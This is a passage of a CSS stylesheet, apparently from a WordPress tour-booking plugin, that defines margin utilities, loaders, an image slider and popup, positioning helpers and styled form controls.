	div.ttbm_style .mAuto, div.ttbm_style [class*="_mAuto"] { margin: 0 auto; }
	div.ttbm_style .fullAuto, div.ttbm_style [class*="_fullAuto"] { margin: auto; }
	.ttbm_style .mT, .ttbm_style [class*="_mT"] { margin-top: var(--ttbm_mp); }
	.ttbm_style .mT_xs, .ttbm_style [class*="_mT_xs"] { margin-top: var(--ttbm_mp_xs); }
	.ttbm_style .mT_25, .ttbm_style [class*="_mT_25"] { margin-top: 25px; }
	.ttbm_style .mT_40, .ttbm_style [class*="_mT_40"] { margin-top: 40px; }
	#ttbm_content .mR, #ttbm_content [class*="_mR"] { margin-right: var(--ttbm_mp); }
	#ttbm_content .mR_xs, #ttbm_content [class*="_mR_xs"] { margin-right: var(--ttbm_mp_xs); }
	#ttbm_content .mB, #ttbm_content [class*="_mB"] { margin-bottom: var(--ttbm_mp); }
	#ttbm_content .mB_xs, #ttbm_content [class*="_mB_xs"] { margin-bottom: var(--ttbm_mp_xs); }
	.ttbm_style .mL, .ttbm_style [class*="_mL"] { margin-left: var(--ttbm_mp); }
	.ttbm_style .mL_xs, .ttbm_style [class*="_mL_xs"] { margin-left: var(--ttbm_mp_xs); }
	.ttbm_style .mL_20, .ttbm_style [class*="_mL_20"] { margin-left: 20px; }
	.ttbm_style .mL_25, .ttbm_style [class*="_mL_25"] { margin-left: 25px; }
	.ttbm_style .mTB, .ttbm_style [class*="_mTB"] { margin: var(--ttbm_mp) 0; }
	.ttbm_style .mTB_xs, .ttbm_style [class*="_mTB_xs"] { margin: var(--ttbm_mp_xs) 0; }
	.ttbm_style .mLR, .ttbm_style [class*="_mLR"] { margin: 0 var(--ttbm_mp); }
	.ttbm_style .mLR_xs, .ttbm_style [class*="_mLR_xs"] { margin: 0 var(--ttbm_mp_xs); }
	.ttbm_style .mTR_xs, .ttbm_style [class*="_mTR_xs"] { margin: var(--ttbm_mp_xs) var(--ttbm_mp_xs) 0 0; }
	/***************/
	.ttbm_style .gap, .ttbm_style [class*="_gap"] { gap: var(--ttbm_mp); }
	.ttbm_style .gap_xs, .ttbm_style [class*="_gap_xs"] { gap: var(--ttbm_mp_xs); }
	/***************/
	div.ttbm_style .mp_zero, div.ttbm_style [class*="_mp_zero"] { margin: 0; padding: 0; }
	/***************/
	.ttbm_style .oAuto,
	.ttbm_style [class*="_oAuto"] {
		overflow: auto;
	}
	.ttbm_style .ovAuto,
	.ttbm_style [class*="_ovAuto"] {
		overflow: auto;
	}
	.ttbm_style .ovAuto > *,
	.ttbm_style [class*="_ovAuto"] > *,
	.ttbm_style .ovHidden,
	.ttbm_style [class*="_ovHidden"] {
		overflow: hidden;
	}
	/***************/
	.ttbm_style .offsetRight_1 {
		margin-right: 8.3333333333%;
	}
	/***************/
	.ttbm_style .textUppercase {
		text-transform: uppercase;
	}
	/*****************/
	.ttbm_style .noBR,
	.ttbm_style [class*="_noBR"] {
		border: none;
		-webkit-border-radius: 0;
		border-radius: 0;
	}
	/*****************/
	.ttbm_style .contentScroll {
		overflow: auto;
	}
	/*****************/
	.ttbm_style .verticalTop,
	.ttbm_style [class*="_verticalTop"] {
		vertical-align: top;
	}
	/*****************/
	/*****************/
	@media only screen and (max-width: 900px) {
		div.ttbm_style .hidden_sm {
			display: none;
		}
	}
	@media only screen and (max-width: 767px) {
		div.ttbm_style .hidden_xs,
		div.ttbm_style [class*="_hidden_xs"] {
			display: none;
		}
	}
}
/******************************************************************** Loader Section ************************************************/
@media only screen and (min-width: 10px) {
	div[class*="dLoader"],
	div[class*="simpleSpinner"] {
		position: absolute;
		z-index: 11111;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		width: 100%;
		height: 100%;
	}
	div[class*="dLoader"] {
		background: #0003;
		color: var(--color_theme);
	}
	div[class*="dLoader"].pFixed {
		position: fixed;
		max-width: 100vw;
		max-height: 100vh;
	}
	div[class*="dLoader"].border_spin_loader span {
		border-top: 5px solid var(--color_theme_alter);
		border-right: 5px solid var(--color_theme);
		border-bottom: 5px solid var(--color_theme_alter);
		border-left: 5px solid var(--color_theme);
		width: 60px;
		height: 60px;
		-webkit-animation: spin 1000ms linear infinite;
		animation: spin 1000ms linear infinite;
	}
	div[class*="dLoader_xs"].border_spin_loader span {
		border-width: 2px;
		width: 20px;
		height: 20px;
	}
	@keyframes spin {
		0% {
			transform: rotate(0deg);
		}
		25% {
			transform: rotate(90deg);
		}
		50% {
			transform: rotate(180deg);
		}
		75% {
			transform: rotate(270deg);
		}
		100% {
			transform: rotate(360deg);
		}
	}
	div[class*="simpleSpinner"] {
		padding: var(--ttbm_mp);
		color: var(--color_theme);
	}
	/******/
	.placeholderLoader .placeholder_area {
		background-color: #FFF;
		position: relative;
		padding: var(--ttbm_mp_xs);
	}
	.placeholderLoader .placeholder_area::before {
		position: absolute;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		z-index: 111;
		content: "";
		/*background: #f6f7f8;*/
		/*background: linear-gradient(to right, rgba(255, 255, 255, 0) 46%, rgba(255, 255, 255, 0.35) 50%, rgba(255, 255, 255, 0) 54%) 50% 50%;*/
		background: linear-gradient(
			to right,
			rgba(255, 255, 255, 0) 2%,
			rgba(255, 255, 255, 0.4) 18%,
			rgba(255, 255, 255, 0) 33%
		);
		-webkit-animation: placeholderAnimate 3s linear infinite;
		animation: placeholderAnimate 3s linear infinite;
	}
	.placeholderLoader [data-placeholder] {
		position: relative;
		overflow: hidden;
	}
	.placeholderLoader [data-placeholder]::before {
		position: absolute;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		z-index: 11;
		content: "";
		background: #DDD;
	}
	@-webkit-keyframes placeholderAnimate {
		0% {
			background-position: -100% 0;
		}
		100% {
			background-position: 100% 0;
		}
	}
	@keyframes placeholderAnimate {
		0% {
			background-position: -1000px 0;
		}
		100% {
			background-position: 1000px 0;
		}
	}
}
/******************************************************************** Image/slider Section ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style img:not(.ttbm_wp_editor img) {
		width: 100%;
		height: auto;
		max-width: 100%;
	}
	/***********Bg Image****************/
	.ttbm_style div.bg_image_area { width: 100%; overflow: hidden; position: relative; height: 200px; }
	.ttbm_style [data-bg-image] { background-size: 100% 100%; background-position: center center; position: relative; height: 100%; width: 100%; min-height: inherit; }
	.ttbm_style [data-bg-image]:before {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 100%;
		width: 100%;
		background-image: linear-gradient(170deg, transparent, Black);
		opacity: .4;
	}
	.ttbm_style [data-bg-image] > * {
		color: #FFF;
	}
	.ttbm_style div.bg_image_area:hover [data-bg-image],
	.ttbm_style [data-bg-image]:hover {
		-ms-transform: scale(1.1);
		transform: scale(1.1);
		-webkit-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.ttbm_style [data-href] {
		cursor: pointer;
	}
	.ttbm_style [data-bg-image].circle {
		overflow: hidden;
	}
	/**************** Super slider **********************************************/
	.ttbm_style div.superSlider .iconIndicator,
	.ttbm_style div.superSlider .sliderPopup .popupClose {
		-webkit-transition: 350ms ease-in-out;
		-moz-transition: 350ms ease-in-out;
		-o-transition: 350ms ease-in-out;
		transition: 350ms ease-in-out;
	}
	/******************************/
	.ttbm_style div.superSlider .sliderPopup.in,
	.ttbm_style div.superSlider .sliderPopup .popupClose,
	.ttbm_style div.superSlider .slideIndicator,
	.ttbm_style div.superSlider .sliderMoreItem {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: center;
		justify-content: center;
		-webkit-align-items: center;
		align-items: center;
	}
	/***************************/
	.ttbm_style div.superSlider {
		overflow: hidden;
		display: -webkit-flex;
		display: flex;
		background-color: #FFF;
		position: relative;
	}
	.ttbm_style div.superSlider .area_column {
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.ttbm_style div.superSlider .sliderAllItem {
		width: 100%;
		position: relative;
		overflow: hidden;
	}
	.ttbm_style div.superSlider .sliderItem img {
		width: 100%;
		max-height: 100%;
	}
	.ttbm_style div.superSlider .sliderItem {
		position: relative;overflow: hidden;
		float: left;
		width: 100%;
		margin-right: -100%;
		-ms-transform: translateX(100%);
		transform: translateX(100%);
		backface-visibility: hidden;
		-webkit-transition: -webkit-transform 0.06s ease-in-out;
		transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
		height: 100%;
	}
	.ttbm_style div.superSlider .sliderItem.activeSlide {
		z-index: 1;
		transform: translateX(0);
	}
	.ttbm_style div.superSlider .sliderItem.prevSlider {
		transform: translateX(-100%);
		z-index: 0;
	}
	.ttbm_style div.superSlider .sliderItem.nextSlider {
		transform: translateX(100%);
		z-index: 0;
	}
	/*************Image Showcase***************/
	.ttbm_style div.superSlider .sliderShowcase {
		display: -webkit-flex;
		display: flex;
	}
	.ttbm_style div.superSlider .sliderShowcase.right,
	.ttbm_style div.superSlider .sliderShowcase.left {
		width: 18.65%;
		min-width: 18.65%;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.ttbm_style div.superSlider .sliderShowcase.style_2,
	.ttbm_style div.superSlider .sliderShowcase.style_2 {
		width: 39%;
		min-width: 39%;
		-webkit-flex-direction: initial;
		flex-direction: initial;
		-webkit-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.ttbm_style div.superSlider .sliderShowcase.style_2 > div {
		width: calc(50% - 5px);
		margin: 0 var(--ttbm_mp_xs) 0 0;
	}
	.ttbm_style div.superSlider .sliderShowcase.style_2 > div:first-child {
		width: 100%;
		margin: 0 0 var(--ttbm_mp_xs) 0;
	}
	.ttbm_style div.superSlider .sliderShowcase.style_2 > div:last-child {
		margin: 0;
	}
	.ttbm_style div.superSlider .sliderShowcase.left {
		margin: 0 var(--ttbm_mp_xs) 0 0;
	}
	.ttbm_style div.superSlider .sliderShowcase.right {
		margin: 0 0 0 var(--ttbm_mp_xs);
	}
	.ttbm_style div.superSlider .area_column .sliderShowcase {
		width: 100%;
		min-width: 100%;
	}
	.ttbm_style div.superSlider .sliderShowcase.top {
		margin: 0 0 var(--ttbm_mp_xs) 0;
	}
	.ttbm_style div.superSlider .sliderShowcase.bottom {
		margin: var(--ttbm_mp_xs) 0 0 0;
	}
	.ttbm_style div.superSlider .sliderShowcase.bottom .sliderShowcaseItem {margin: 0 10px 0 0;width: auto;max-width: 25%;-webkit-flex: 1;flex: 1;}
	.ttbm_style div.superSlider .sliderShowcase.bottom .sliderShowcaseItem:last-child {margin: 0;}
	.ttbm_style div.superSlider .sliderShowcaseItem {margin: 0 0 10px 0; position: relative; overflow: hidden; height: 118px; }
	.ttbm_style div.superSlider .area_column .sliderShowcaseItem { width: calc(25% - var(--ttbm_mp_xs)); }
	.ttbm_style div.superSlider .sliderShowcase div.superSlider .area_column {
		margin: 0 0 var(--ttbm_mp_xs) 0;
		position: relative;
		cursor: pointer;
		overflow: hidden;
	}
	.ttbm_style div.superSlider .sliderShowcaseItem img {
		height: 100%;
	}
	.ttbm_style div.superSlider .sliderMoreItem {
		position: absolute;
		left: 0;
		top: 0;
		right: 0;
		bottom: 0;
		-webkit-border-radius: 5px;
		border-radius: 5px;
		background-color: #000B;
		font-size: 18px;
		color: #FFF;
	}
	.ttbm_style div.superSlider .sliderMoreItem span {
		margin: 0 5px;
		font-size: 10px;
	}
	.ttbm_style div.superSlider .sliderMoreItem span:last-child {
		font-size: 18px;
	}
	/*******image indicator***************/
	.ttbm_style div.superSlider .slideIndicator {
		-webkit-flex-wrap: wrap;
		flex-wrap: wrap;
		margin: 5px -5px;
	}
	.ttbm_style div.superSlider .slideIndicatorItem {
		border: 3px solid #DDD;
		margin: 5px;
		background-color: #DDD;
		width: 75px;
		overflow: hidden;
		position: relative;
	}
	.ttbm_style div.superSlider .slideIndicatorItem.activeSlide {
		border-color: var(--color_active);
		background-color: var(--color_active);
	}
	/*******Icon indicator***************/
	.ttbm_style div.superSlider .iconIndicator {
		position: absolute;
		z-index: 111;
		top: calc(50% - 15px);
		font-size: 30px;
		cursor: pointer;
		color: #FFF;
	}
	.ttbm_style div.superSlider .iconIndicator:hover {
		color: #FFF;
	}
	.ttbm_style div.superSlider .iconIndicator.prevItem {
		left: 20px;
	}
	.ttbm_style div.superSlider .iconIndicator.nextItem {
		right: 20px;
	}
	/*************popup slider***************/
	.ttbm_style [data-target-popup] {
		cursor: pointer;
	}
	.ttbm_style div.superSlider .sliderPopup div.superSlider {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: space-between;
		justify-content: space-between;
		-webkit-flex-direction: column;
		flex-direction: column;
		-webkit-align-items: center;
		align-items: center;
		height: 100%;
		width: 100%;
		overflow: hidden;
		margin: 0;
		position: relative;
	}
	.ttbm_style div.superSlider .sliderPopup {
		display: none;
		position: fixed;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		z-index: 111111111;
		overflow: hidden auto;
		background: #000C;
	}
	.ttbm_style div.superSlider .sliderPopup .popupClose {
		position: absolute;
		z-index: 1111;
		cursor: pointer;
		top: 100%;
		right: 50px;
		width: 50px;
		height: 50px;
		background-color: #FFF;
		color: #222;
		font-size: 20px;
	}
	.ttbm_style div.superSlider .sliderPopup .popupClose:hover {
		color: #FFF;
		background-color: #222;
	}
	.ttbm_style div.superSlider .sliderPopup .sliderAllItem {
		height: 70vh;
		background-color: transparent;
		margin: 0 auto;
		overflow: hidden;
		position: relative;
	}
	.ttbm_style div.superSlider .sliderPopup .sliderAllItem img {
		width: auto;
		height: 100%;
	}
	.ttbm_style div.superSlider .sliderPopup .popupHeader {
		border-bottom: 1px solid #FFF;
	}
	.ttbm_style div.superSlider .sliderPopup .popupHeader,
	.ttbm_style div.superSlider .sliderPopup .popupFooter {
		color: #FFF;
		padding: 15px;
		max-height: 15vh;
		overflow: hidden auto;
		margin: 0 auto;
		width: 100%;
		background-color: #222;
		position: relative;
	}
	.ttbm_style div.superSlider .sliderPopup .popupHeader {
		overflow: visible;
	}
	.ttbm_style div.superSlider .sliderPopup .popupHeader h2 {
		color: #FFF;
		text-align: center;
	}
	.ttbm_style div.superSlider .sliderPopup .popupFooter {
		border-top: 1px solid #FFF;
	}
	.ttbm_style div.superSlider .sliderPopup .popupBody {
		position: relative;
		width: 80%;
		max-width: 100vh;
	}
	.ttbm_style div.superSlider .sliderPopup .slideIndicator {
		margin: 0;
	}
}
/******************************************************************** Layout Section ************************************************/
@media only screen and (min-width: 10px) {
	/***********Circular***********/
	.ttbm_style .circleIcon,
	.ttbm_style [class*="_circleIcon"] {
		width: 40px;
		height: 40px;
		min-width: 40px;
		background-color: var(--color_theme);
		color: var(--color_theme_alter);
		margin: 0 var(--ttbm_mp) 0 0;
	}
	.ttbm_style .circleIcon_xs,
	.ttbm_style [class*="_circleIcon_xs"] {
		width: 30px;
		height: 30px;
		min-width: 30px;
		font-size: 20px;
		color: #4C4A4A;
		margin: 0 var(--ttbm_mp_xs) 0 0;
	}
	/*****Remove icon******/
	.ttbm_style .ttbm_remove_area { position: relative; }
	.ttbm_style [class*="_remove_icon"], .ttbm_style [class*="_icon_remove"] {
		position: absolute; top: -5px; right: -5px; width: 20px; height: 20px; cursor: pointer; opacity: 0;
		background-color: var(--color_danger); color: var(--color_theme_alter); font-size: 10px;
		-webkit-border-radius: 50%; border-radius: 50%;
		display: -webkit-flex; display: flex; -webkit-justify-content: center; justify-content: center; -webkit-align-items: center; align-items: center;
	}
	/**************Default************************/
	.ttbm_style .dLayout,
	.ttbm_style [class*="_dLayout"] { padding: var(--ttbm_mp); background-color: var(--color_white); border: 1px solid var(--color_border); margin-top: -1px; border-radius: 0; }
	.ttbm_style .dLayout:last-child,
	.ttbm_style [class*="_dLayout"]:last-child { border-bottom: 1px solid var(--color_border); }
	.ttbm_style .dLayout_xs,
	.ttbm_style [class*="_dLayout_xs"] { padding: var(--ttbm_mp_xs); background-color: var(--color_white); border: 1px solid var(--color_border); }
	.ttbm_style .tLayout,
	.ttbm_style [class*="_tLayout"] { background-color: transparent; border: 0; border-radius: 0; }
	/***********info***********/
	.ttbm_style .infoLayout,
	.ttbm_style [class*="_infoLayout"] { padding: var(--ttbm_mp); background-color: var(--color_light); margin-bottom: var(--ttbm_mp); }
	.ttbm_style .infoLayout_xs,
	.ttbm_style [class*="_infoLayout_xs"] { padding: var(--ttbm_mp_xs); margin-bottom: var(--ttbm_mp_xs); }
	/***********Gpt layout***********/
	.ttbm_style .gptLayout { background: linear-gradient(135deg, #F8FAFC 0%, #F1F5F9 100%); padding: var(--ttbm_mp);; border-radius:10px; border: 1px solid #E2E8F0; margin-top: var(--ttbm_mp); }
	.gptLayout .gpt_header { color: #1E293B; margin-bottom: 0.5rem; text-align: center; }
	.gptLayout .gpt_header .info_text {text-align: center;}
	.gptLayout .gpt_content { padding: 24px; }
}
/******************************************************************** position Section************************************************/
@media only screen and (min-width: 10px) {
	/********Absolute Content********/
	.ttbm_style .pFixed,
	.ttbm_style [class*="_pFixed"] {
		position: fixed;
	}
	.ttbm_style .pRelative,
	.ttbm_style [class*="_pRelative"] {
		position: relative;
	}
	.ttbm_style [class*="pRelative"]:hover [class*="hoverAbsolute"] {
		display: block;
	}
	.ttbm_style .pAbsolute,
	.ttbm_style [class*="_pAbsolute"] {
		position: absolute;
	}
	.ttbm_style .fullAbsolute,
	.ttbm_style [class*="_fullAbsolute"] {
		position: absolute;
		left: 0;
		top: 0;
		right: 0;
		bottom: 0;
		z-index: 11;
		width: 100%;
		height: 100%;
	}
	.ttbm_style [class*="hoverAbsolute"] {
		position: absolute;
		right: 0;
		top: 100%;
		left: 0;
		display: none;
		padding: 7px;
		border: 1px solid var(--color_border);
		font-size: 15px;
		z-index: 111;
	}
	.ttbm_style .abTopRight,
	.ttbm_style [class*="_abTopRight"] {
		position: absolute;
		right: 0;
		top: 0;
	}
	.ttbm_style .abTopRight_xs,
	.ttbm_style [class*="_abTopRight_xs"] {
		position: absolute;
		right: var(--ttbm_mp_xs);
		top: var(--ttbm_mp_xs);
	}
	.ttbm_style .abTopLeft_xs,
	.ttbm_style [class*="_abTopLeft_xs"] {
		position: absolute;
		left: var(--ttbm_mp_xs);
		top: var(--ttbm_mp_xs);
		z-index: 1;
	}
	.ttbm_style .abTopLeft,
	.ttbm_style [class*="_abTopLeft"] {
		position: absolute;
		left: var(--ttbm_mp);
		top: var(--ttbm_mp);
		z-index: 1;
	}
	.ttbm_style .abBottomRight,
	.ttbm_style [class*="_abBottomRight"] {
		position: absolute;
		right: -1px;
		bottom: -1px;
		z-index: 1;
		padding: 5px;
		font-size: 20px;
		font-weight: 500;
	}
	.ttbm_style .abLeftRightBottom,
	.ttbm_style [class*="_abLeftRightBottom"] {
		position: absolute;
		left: 0;
		right: 0;
		top: 100%;
		z-index: 111;
		padding: var(--ttbm_mp_xs);
	}
	.ttbm_style .abLeftRightBottom_inside,
	.ttbm_style [class*="_abLeftRightBottom_inside"] {
		position: absolute;
		left: 0;
		right: 0;
		top: inherit;
		bottom: 0;
		z-index: 111;
		padding: var(--ttbm_mp_xs);
	}
	/****************/
	.ttbm_style .ribbon {
		position: absolute;
		top: var(--ttbm_mp);
		left: 0;
		width: auto;
		height: auto;
		padding: 5px var(--ttbm_mp);
		background: var(--color_warning);
		color: #FFF;
		border-radius: 3px 6px 6px 0;
		-webkit-box-shadow: 1px 2px 2px 0 rgba(0, 0, 0, 0.4);
		box-shadow: 1px 2px 2px 0 rgba(0, 0, 0, 0.4);
		z-index: 1;
	}
	.ttbm_style .ribbon::before {
		content: "";
		position: absolute;
		left: 0;
		bottom: -10px;
		width: 0;
		height: 0;
		border: 5px solid var(--color_warning);
		border-bottom-color: transparent;
		border-left-color: transparent;
		z-index: -1;
	}
	/****************/
	.ttbm_style .title_on_border {
		line-height: 1;
		height: 40px;
		position: absolute;
		top: -20px;
		left: 30px;
		color: var(--color_theme);
		background-color: var(--color_theme_alter);
		padding: 0 var(--ttbm_mp);
		border-radius: var(--dbr);
	}
	/********fixed Content********/
	div.ttbm_style .ttbm_sticky_area.mpSticky {
		position: fixed;
	}
	div.ttbm_style .ttbm_sticky_area.mpSticky .ttbm_sticky_on_scroll {
		overflow: auto;
		z-index: 1111;
	}
}
/******************************************************************** Form section ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style input:not[type="submit"] { width: 100%; max-width: inherit; border: 1px solid var(--color_border); color: var(--d_color); background-color: #FFF; padding: 10px 15px; font-weight: 500; height: 40px; border-radius: 6px; }
	.ttbm_style input:not(.checkbox),
	.ttbm_style input:not([type=submit]),
	.ttbm_style optgroup,
	.ttbm_style select,
	.ttbm_style textarea { font-family: inherit; line-height: initial; margin: 0; max-width: inherit; border: 1px solid var(--color_border); color: var(--d_color); background-color: #FFF; padding: 10px 10px; font-weight: 500; }
	.ttbm_style .formControl:-webkit-autofill,
	.ttbm_style .formControl:-webkit-autofill:hover,
	.ttbm_style .formControl:-webkit-autofill:focus,
	.ttbm_style .formControl:-webkit-autofill:active { box-shadow: none; outline: 0; border-color: var(--color_theme); }
	.ttbm_style input:focus,
	.ttbm_style optgroup:focus,
	.ttbm_style select:focus,
	.ttbm_style textarea:focus { box-shadow: none; outline: 0; border-color: var(--color_theme); }
	div.ttbm_style form { margin: 0; padding: 0; line-height: 1.25; }
	div.ttbm_style label,
	div.ttbm_style [class*="_fs_label"] {font-weight: var(--fw-medium);font-size: var(--ttbm_fs_label);position: relative;text-transform: capitalize;display: -webkit-inline-flex;display: inline-flex;}
	.ttbm_style label span { white-space: nowrap; }
	/***************************/
	.ttbm_style .formControl::placeholder { color: #0005; }
	.ttbm_style .formControl:disabled { background-color: #DDD5; color: #FFF; }
	/***************************/
	div.ttbm_style .formControl { width: 100%; max-width: inherit; border: 1px solid var(--color_border); color: var(--d_color); background-color: #FFF; padding: 10px 15px; font-weight: 500; height: 40px; border-radius: 6px; }
	div.ttbm_style #ttbm_select_date.formControl { height: 30px; }
	.ttbm_style .formControl:focus { outline: 0; background-color: #FFF; border-color: #80BDFF; }
	div.ttbm_style select.formControl:focus { border: 1px solid var(--color_theme); box-shadow: none; }
	div.ttbm_style .formControl.date_type_without_year,
	div.ttbm_style .formControl.date_type,
	div.ttbm_style .formControl[type="date"] { background-image: url("../images/calendar.png"); background-repeat: no-repeat; background-position: 8px center; background-size: auto; -webkit-appearance: none; font-weight: normal; padding: 8px 8px 8px 40px; }
	div.ttbm_style textarea.formControl { height: auto; }
	.ttbm_style .mpForm label { margin: var(--ttbm_mp_xs) 0 0 0; }
	.ttbm_style .mpForm label span { width: 100%; margin: 0 0 var(--ttbm_mp_xs) 0; }
	.ttbm_style .mpForm label span::before { padding: 0 var(--ttbm_mp_xs); }
	/****************/
	.ttbm_style .inputList {
		margin: var(--ttbm_mp) 0 0 0;
		position: relative;
	}
	.ttbm_style .inputList textarea.formControl {
		height: auto;
	}
	/******* group form*********/
	.ttbm_style .inputGroup {
		width: 100%;
		padding: 0 0 var(--ttbm_mp_xs) 0;
	}
	.ttbm_style .inputGroup label {
		width: auto;
		padding: 0 var(--ttbm_mp) 0 0;
	}
	.ttbm_style .inputGroup label input[type="checkbox"] {
		margin: 0 var(--ttbm_mp_xs);
	}
	/******* input as a select*********/
	div.ttbm_style div.ttbm_input_select .formControl:focus {
		border-color: var(--color_border);
	}
	.ttbm_style div.ttbm_input_select {
		position: relative;
	}
	.ttbm_style ul.ttbm_input_select_list {
		display: none;
		z-index: 111;
		overflow: auto;
		max-height: 250px;
		height: auto;
		width: 100%;
		margin: 1px 0 0 0;
		padding: 10px;
		position: absolute;
		left: 0;
		top: 100%;
		right: 0;
		border: 1px solid var(--color_border);
		background-color: var(--color_white);
	}
	.ttbm_style ul.ttbm_input_select_list li {
		padding: 10px;
		cursor: pointer;
		border-bottom: 1px solid var(--color_border);
		margin: 0;
		list-style-type: none;
	}
	.ttbm_style ul.ttbm_input_select_list li:last-child {
		border-bottom: none;
	}
	.ttbm_style ul.ttbm_input_select_list li:hover {
		background-color: #777;
		color: #FFF;
	}
	.ttbm_style ul.ttbm_input_select_list li span {
		margin: 0 var(--ttbm_mp_xs) 0 0;
	}
	/*****Form inline*******/
	.ttbm_style .inputInline .mpForm {
		width: 100%;
		max-width: 100%;
	}
	.ttbm_style .inputInline .inputList {
		width: 100%;
		margin: var(--ttbm_mp_xs) var(--ttbm_mp_xs) 0 0;
	}
	.ttbm_style .inputInline .inputList label {
		margin: 0;
	}
	.ttbm_style .inputInline .inputList:last-child {
		margin-right: 0;
	}
	/********Form Horizontal**************/
	.ttbm_style .inputHorizontal {
		max-width: 500px;
		width: 100%;
		margin: 0 auto;
	}
	/**********Checkbox Radio*********/
	div.ttbm_style .customRadioLabel {
		font-weight: var(--fw-medium);
		-webkit-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	div.ttbm_style .customRadioLabel input[type="radio"] ~ .formControl,
	.ttbm_style .customRadioLabel input[type="radio"] {
		display: none;
	}
	.ttbm_style .customRadio {
		padding: 0 var(--ttbm_mp_xs) 0 30px;
		margin: 0 var(--ttbm_mp_xs) var(--ttbm_mp_xs) 0;
		position: relative;
		cursor: pointer;
		line-height: 1;
		white-space: nowrap;
		min-height: 20px;
	}
	.ttbm_style .customRadio::before {
		content: "";
		position: absolute;
		left: 0;
		top: 0;
		height: 20px;
		width: 20px;
		background-color: #FFF;
		border: 2px rgba(0, 0, 0, 0.5) solid;
		border-radius: 50%;
	}
	.ttbm_style .customRadioLabel input[type="radio"]:checked ~ .formControl {
		display: block;
	}
	.ttbm_style .customRadioLabel input[type="radio"]:checked ~ .customRadio::after,
	.ttbm_style .customRadio.active::after {
		content: "";
		position: absolute;
		left: 5px;
		top: 5px;
		height: 10px;
		width: 10px;
		background-color: var(--color_theme);
		border: 1px solid rgba(0, 0, 0, 0.5);
		border-radius: 50%;
	}
	.ttbm_style .customRadio.button_type {
		padding: var(--ttbm_mp_xs);
		margin: 5px;
		min-width: 120px;
		text-align: center;
		border: 1px solid var(--color_theme_alter);
		color: var(--color_theme_alter);
		background-color: var(--color_theme);
	}
	.ttbm_style .customRadio.button_type.active {
		background-color: grey;
		color: var(--color_theme_alter);
	}
	.ttbm_style .customRadio.button_type::before,
	.ttbm_style .customRadio.button_type::after {
		display: none;
	}
	/**********Checkbox Custom*********/
	.ttbm_style .customCheckbox {
		padding: 3px 0 0 24px;
		position: relative;
		line-height: 1;
		min-width: auto;
		white-space: wrap;
		margin-right: 5px;
	}
	.ttbm_style .customCheckbox::before {
		content: "";
		position: absolute;
		left: 0;
		top: 0 !important;
		height: 18px;
		width: 18px;
		background-color: var(--color_theme_alter);
		border: 1.5px solid var(--color_black);
		border-radius: 2px;
	}
	.ttbm_style .customCheckboxLabel {
		/*padding: 0 0 10px 0;*/
		margin-bottom: 10px;
		cursor: pointer;
		font-weight: var(--fw-medium);
	}
	.ttbm_style .customCheckboxLabel input:checked ~ .customCheckbox::before {
		background: var(--color_theme);
		border-color: var(--color_theme);
	}
	.ttbm_style .customCheckbox span{
		margin-right: 5px;
	}
	/*******************/
	div.ttbm_style .selectCheckbox {
		min-width: 150px;
		padding: var(--ttbm_mp_xs);
		width: auto;
		border: 1px solid var(--color_border);
		cursor: pointer;
	}
	div.ttbm_style .customCheckboxLabel input[type="checkbox"],
	div.ttbm_style .selectCheckbox input[type="checkbox"] {
		display: none;
	}
	div.ttbm_style .selectCheckbox .customCheckbox::before {
		border: none;
		background-color: transparent;
	}
	div.ttbm_style .customCheckboxLabel input:focus ~ .customCheckbox::before,
	div.ttbm_style .selectCheckbox input:focus ~ .customCheckbox::before {
		outline: 0;
	}
	div.ttbm_style .customCheckboxLabel input:checked ~ .customCheckbox::after,
	div.ttbm_style .selectCheckbox input:checked ~ .customCheckbox::after {
		content: "";
		position: absolute;
		left: 3.5px;
		top: 5px;
		height: 6px;
		width: 10px;
		border: 2px solid var(--color_theme_alter);
		border-top: none;
		border-right: none;
		z-index: 11;
		background-color: transparent;
		-ms-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	div.ttbm_style .active_select {
		background-color: var(--color_theme);
		color: var(--color_theme_alter);
	}
	div.ttbm_style .customCheckboxLabel.only_checkbox {
		width: 20px;
		margin: 0;
	}
	div.ttbm_style .customCheckboxLabel.only_checkbox span {
		padding: 0;
	}
	/*********Input Switch*******/
	.ttbm_style .roundSwitchLabel input[type="checkbox"] {
		display: none;
		line-height: 0;
	}
	.ttbm_style .roundSwitch {
		width: 50px;
		height: 25px;
		min-width: auto;
		position: relative;
		background-color: #CCC;
		border-radius: 30px;
		-webkit-transition: 0.4s;
		transition: 0.4s;
	}
	.ttbm_style .roundSwitch::before {
		position: absolute;
		content: "";
		height: 23px;
		width: 23px;
		left: 1px;
		bottom: 1px;
		background-color: white;
		border-radius: 50%;
		-webkit-transition: 0.4s;
		transition: 0.4s;
	}
	.ttbm_style .roundSwitchLabel input:checked + .roundSwitch {
		background-color: var(--color_theme);
	}
	.ttbm_style .roundSwitchLabel input:focus + .roundSwitch {
		box-shadow: 0 0 1px #2276D2;
	}
	.ttbm_style .roundSwitchLabel input:checked + .roundSwitch:before {
		-ms-transform: translateX(28px);
		transform: translateX(28px);
	}
	/*********Group radio check*******/
	.groupRadioCheck [data-radio-check] {
		cursor: pointer;
		-webkit-justify-content: flex-start;
		justify-content: flex-start;
	}
	.groupRadioCheck button[data-radio-check] {
		-webkit-justify-content: center;
		justify-content: center;
	}
	.groupRadioCheck [data-radio-check]:hover {
		border-color: var(--color_theme_88);
	}
	.groupRadioCheck [data-radio-check].mpActive {
		border-color: var(--color_theme);
	}
	/*********Group Content*******/
	.ttbm_style .groupContent { color: var(--color_theme_alter); text-align: center; position: relative; display: flex; align-items: center; gap: 5px; }
	.ttbm_style .groupContent .formControl { text-align: left; }
	.ttbm_style .groupContent input[type="radio"] {
	}
